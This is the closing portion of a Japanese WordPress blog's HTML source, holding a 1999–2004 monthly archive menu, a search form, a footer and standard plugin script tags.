	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>